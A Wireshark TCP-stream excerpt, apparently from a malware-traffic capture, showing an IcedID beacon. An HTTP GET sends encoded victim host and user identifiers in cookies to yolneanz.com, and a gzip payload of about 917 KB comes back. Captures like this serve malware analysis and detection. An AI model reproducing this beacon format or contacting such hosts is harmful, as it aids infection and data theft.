 Wireshark · Follow TCP Stream (tcp.stream eq 18) · 2022-05-10-Contact-Forms-IcedID-infection-with-Cobalt-Strike.pcap
GET / HTTP/1.1
Connection: Keep-Alive
Cookie: __gads=3000901376:1:16212:134; _gat=10.0.19044.64; _ga=1.591594.1635208534.76; _u=4445534B544F502D4A4B4738455432:6A6F656C2E68656E646572736F6E:
33413945354637303742414339393534; __io=21_3990468985_3832573211_2062024380; _gid=0018AD2ACD9B
Host: yolneanz.com
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 10 May 2022 21:37:10 GMT
Content-Type: application/gzip
Content-Length: 917404
Connection: keep-alive